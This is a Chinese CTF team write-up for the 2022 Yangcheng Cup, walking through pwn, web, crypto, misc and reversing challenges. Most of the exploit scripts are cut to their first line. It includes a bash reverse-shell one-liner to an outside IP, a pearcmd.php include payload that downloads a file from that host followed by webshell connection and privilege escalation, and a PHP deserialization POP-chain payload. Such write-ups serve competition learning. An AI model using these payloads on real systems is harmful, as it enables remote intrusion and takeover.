羊城杯2022-Writeup
羊城杯2022–Writeup
-------TWe1v3、1amfree、scr1pt_k1ddi3
这个比赛太累了可,凌晨三点碰着枕头就睡着了,不过收获也蛮多的,这次题目很友好,不像wmCTF一样坐大牢。感谢两位大哥的实力带飞,太菜了我。全靠躺。
Pwn
YCBSQL
这个应该是有了非预期,可以直接调用shell,我们直接反弹就行。
Payload:
1 | .system bash -c "bash -i >&/dev/tcp/101.43.255.238/7777 0>&1" |
ez_linklist-v2
这个题目的漏洞就是在unlink的时候如果是unlink的头指针,那么后面的指针没有清空,就会是这样:
然后在free函数的时候,如果offset是0xff,那么后面的指针就都能释放掉,因此就会产生double free。
所以实际上就是一个double free的利用。这里我一开始是用的9.7的libc,之后直接改成9.2的就行。
1 | from pwn import * |
fakeNoOutput
这道题目就有点难受,首先是一堆的逆向操作。但是实际上就是一个栈溢出,并且溢出了非常多的字节。但是想要让程序执行到溢出点还是有点的困难。首先我们发现溢出点在upload里面的strcpy(s, haystack);这个部分,然后我们只需要让函数调用upload就可以溢出。但是首先要通过sub_804976F这个函数里面的验证,经过逆向调试发现,就是一个伪随机数,我们直接输入就行。然后溢出的自己大小和Content-Length有较大的关系,因此我们要设置Content-Length的大小来控制溢出的长度。之后由于函数限制的原因,无法ret2libc,因此我们经过精心构造,返回到http_puts函数,然后就能够泄露出got表里的内容,之后再返回主函数再溢出一次就行,就能够拿到shell。让人十分不解的是不知道为什么第二个端口一直打不通,泄露不出来东西,第一个端口多跑两次就能够打通远端。
1 | from os import execve |
Dream
说是dream,实际上就是一个largebin attack,然后UAF漏洞,函数功能还都比较齐全。主要是开启了沙箱不能拿到shell,并且show函数里面有一个加密的过程,想要泄露数据必须要完成逆向,之后我们直接利用qwb里面house of cat的做法,一次largebin attack攻击malloc assert即可实现orw读取flag并泄露。
1 | from pwn import * |
Web
rce_me
扫进程扫到了这个
直接读根目录/flag,没有权限,应该是需要连木马提权
找了一圈死活找不到可以包含的文件,最后要拿pearcmd.php去下载文件然后包含,过滤的字符串可以url编码绕过。
1 | ?file=/usr/local/lib/php/%70%65%61%72cmd.php&+download+http://101.43.255.238/1.txt |
下载文件直接到web目录成功
包含文件+蚁剑连接+date提权
step_by_step-v3
pop链题目,这里应该是要跳到hint那里去绕过include_once包含文件,但是过滤很多,包含不进去,然后就看到($this->y1)();可以看phpinfo,结果flag直接出来了
1 |
|
Safepop
1 |
|
这个题一看就是需要去调那个getFlag方法,但是这里preg_match("/Test/",get_class($this->a))看到了过滤说明直接调用肯定是不行的,所以我们是需要通过Fun类的回调函数去调用的,这样就可以绕过过滤。
同时还有个问题就是weakup,看了一眼php版本,php7.3可能是还有绕过,不然这题没法做了。
然后我们就是需要挖链子,这里还有个小问题就是throw new Exception("no pop");会抛出异常,绕过他的方式是要让反序列化的内容有错,这里我一直习惯是用数组去改绕过,但是因为这里最后是要改大小绕weakup的所以不用数组也行。这里$b->p="getFlag";也不需要一定赋值getFlag,只要是随便一个B里面没有的方法就行,这里一开始是直接调的Test,所以赋了这个,懒得改了,这里私有方法记得加%00或者url编码一下。还有要改一下B那里改大一点,改成了3.
1 | ?pop=O:1:"B":3:{s:1:"p";s:7:"getFlag";s:1:"a";O:1:"A":1:{s:1:"a";O:3:"Fun":1:{s:9:"%00Fun%00func";a:2:{i:0;O:4:"Test":0:{}i:1;s:7:"getFlag";}}}} |
Crypto
EasyRsa
唔,找到一个素数因子,直接分解n。然后就是常规操作,
1 | file = "D:\\桌面\\CRYPTO附件\\task\\output.txt" |
LRSA
根据
构造格子
我们需要的向量(p-58,q-44,k)量级大概在1024bit,那么需要对我们构造的lattice进行放大
使用LLL算法得到(p-58,q-44,k),即可分解n。
1 | from Crypto.Util.number import * |
Misc

签到
直接ciphey识别解码就OK
where_is_secret
拿到附件,vig.txt的内容一眼丁真,vigenere编码(https://www.guballa.de/vigenere-solver)在线解密,拿到解开压缩包得到一张bmp图片,结合hint的脚本,写读像素点脚本
1 | from PIL import Image |

打开输出的文本,发现flag被打散在文本中,写一个字母识别脚本,懒了,没写正则。。
1 | file='D:\\桌面\\829962.txt' |
获得串flag
结合特征
flag{h1d3_1n_th3_p1ctur3}
迷失幻境
打卡压缩包,是虚拟磁盘镜像,取证大师挂载,查看回收站有一个jpg和一个45文件。

查看45文件发现PNG格式特征


补充文件头,然后与给的100张图片中随便选一张用stegslove里的Image combiner,获得一窜字符“Key is 可莉前来报到”,猜测可爱可莉.jpg就是加密的图片,轮番试过之后,用outguess解出flag
DASCTF{f473a6fd2de17a0c5794414b3905ebbe}
躲猫猫
打开题目附件,用wireshark打开,读取http报文,发现一个PNG特征格式的文件

下载获得一张灰色的PNG
接着读报文,FTP拿到一个加密压缩包,发现key.log没有加密,查看内容,通过查询是用来解密TLS流量的。
解密TLS流量之后获得一张JPG图片

内容是压缩包的解压密码。解压后的脚本是对原图的像素重计算,编写脚本恢复原图。
1 | from PIL import Image |
得到一张图片,一番搜索,是Maxicode码,扫描多次未成功,接着查找资料,发现猫的位置需要更替为一个中心靶标(公牛眼)

扫描成功!!

GWHT{ozqgVLoI1DvK8giNVdvGslr_aZKKwNuv_q-FzqB5N3hHHqn3}
Re
BBBButton
输入分为两段,其中第二段是最后的flag。因为只有4个按钮,猜测与四进制有关,之后在动调的过程中也刚好发现了四进制转换后的数字。
check1
动调发现,check1是从一张表中得到"-bl^H"字符串,本质上是通过整除及取余的方式确定下标得到字符。脚本如下
1 | from table import table # 导入表 |
将解出的a转化为4进制输入即可(动调按按钮真的魔鬼,不小心按错还得重头再来)
check2
vm混淆,opcode利用check1加密过,动调直接dump即可。然后就是喜闻乐见的手撕环节(悲
1 | opcode = [0xF1, 0x01, 0x05, 0x04, 0xF1, 0x01, 0x08, 0x00, 0xF4, 0x08, |
(其中mem即为输入,手动代了几个数字方便调试)
按照流程,打印出7000+行代码,大致观察发现有明显的xxtea的特征,delta=0xf4f3f2f1,循环64轮,key=[0xf1f2f3f4,0xf5f6f7f8,0xf9fafbfc,0xfdfefff0]

解密无果,猜测有魔改,结果在开头和结尾又发现了一些加密。
开头将输入调换位置

结尾异或0xf8f7f6f5并调换位置

解密脚本
1 | a = [0x55D37604, 0xB5FFA19E, 0xC202F734, 0x963BE91F] |
easyjs
quickjs,下载源码编译输出字节码,具体参考https://bbs.pediy.com/thread-259014.htm
字节码中首先观察到了初始化一些常量函数以及字符串
可以很明显的看到一个大小写互换的base64表

得到字节码开始分析eval函数,这个相当于正常的main函数

这里的意思应该是encode64(enc1())的意思,所以先调用enc1,然后再调用encode64
enc1里面就是一个BTEA delta mx key都很容易知道,上网上扒一个代码实现就行了
后面是一个错位异或,


最后调用了func5 func6函数 func5函数是一个转大整数的方法,
func6里面主要是一堆的逻辑运算,然后与已知量比较,

将data3 15个数字分为三组,然后进行比较,拿z3解一下
总结一下就是先逆出来逻辑运算、然后是异或、base64、BTEA写脚本解就行了
1 | from base64 import b64decode, b64encode |